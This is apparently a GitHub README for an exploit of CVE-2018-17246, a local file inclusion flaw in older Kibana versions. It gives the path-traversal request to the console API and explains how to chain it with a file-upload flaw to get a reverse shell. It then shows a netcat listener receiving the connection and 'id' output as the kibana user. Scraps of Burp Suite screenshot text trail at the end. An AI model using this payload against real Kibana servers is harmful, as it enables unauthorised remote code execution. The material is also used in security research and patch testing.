 README
CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
A Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be use to execute a reverse shell on the Kibana
server with the following payload:
/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../path/to
As you already guessed, this attack need to be paired with an unrestricted file upload or any other vulnerability that
allows you to write a file on the server.
There is no input validation so we can change the name of the JavaScript file to anything we want. In this case,
with the path traversal technique, we can choose any file on the Kibana server. One thing to be aware of,
however, is node's module caching feature. Essentially, since the LFI works by sending unsanitized user input to
node's require function, the included module (the attacker's payload) will be cached by filename. This means
that you cannot send the same payload to, e.g., recover a reverse shell.
log [11:43:32.046] [debug][plugins] Initializing plugin timelion@kibana
log [11:43:32.138] [info][status][plugin:timelion@6.0.0] Status changed from uninitialized to green - Ready
log [11:43:32.142] [info][listening] Server running at http://0:5602
log [11:43:32.143] [error][status][ui settings] Status changed from uninitialized to red - Elasticsearch plugin is red
Listening on [0.0.0.0] (family 0, port 1337)
id
Connection from 172.18.0.3 47888 received!
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
Burp Suite Professional v1.7.37 - kibana.burp - licensed to Econocom Digital Security [19 user
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 2 3 4 5 ...